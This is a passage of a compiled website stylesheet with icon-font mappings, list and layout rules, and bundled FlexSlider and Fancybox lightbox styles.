  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, .callout-hero .hero-message + hr, h4 + hr, .banner-callout + hr, h5 + hr, h6 + hr { margin-top: 0.5rem; }

h1, .sub-banner #sub-banner-container > * { font-weight: 700; }

.h1.small, .location-gallery-slider h2.small { font-size: 1.4rem; }

@media print, screen and (min-width: 40em) { .h1.small, .location-gallery-slider h2.small { font-size: 1.5rem; } }

@media print, screen and (min-width: 64em) { .h1.small, .location-gallery-slider h2.small { font-size: 1.6rem; } }

h2, h3, .callout-hero .hero-message, h4, .banner-callout, .h4, h5, h6 { font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; }

p:empty { display: none; }

@media print, screen and (min-width: 64em) { .large-text p { font-size: 1.2rem; } }

i { vertical-align: middle; }

.heading, .location-gallery-slider h2 { font-family: "Oswald", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0 0 1rem 0; padding: 0 0.5rem 0 1.75rem; color: #000000; font-size: 1rem; line-height: 1.4rem; font-style: italic; position: relative; text-align: left; display: inline-block; width: 100%; }

ul.custom-list li::before { content: ""; background: url("/images/image-list-black.png") center/contain no-repeat; position: absolute; left: 0; height: 1rem; width: 1rem; top: 0.7rem; -webkit-transform: translateY(-50%); transform: translateY(-50%); line-height: 1; }

ul.custom-list.large-icon li { padding-left: 3rem; margin: 1rem 0 1.5rem 0; }

ul.custom-list.large-icon li::before { height: 2rem; width: 2rem; }

ul.custom-list.white li { font-size: 1rem; color: #fff; }

ul.custom-list.white li::before { content: ""; background: url("/images/image-list-white.png") center/contain no-repeat; }

@media print, screen and (min-width: 40em) { ul.custom-list.white li { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { ul.custom-list.white li { font-size: 1.2rem; } }

ul.custom-list.yellow li { padding-left: 2.25rem; }

ul.custom-list.yellow li::before { content: ""; background: url("/images/image-list.png") center/contain no-repeat; height: 1.9rem; width: 1.9rem; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

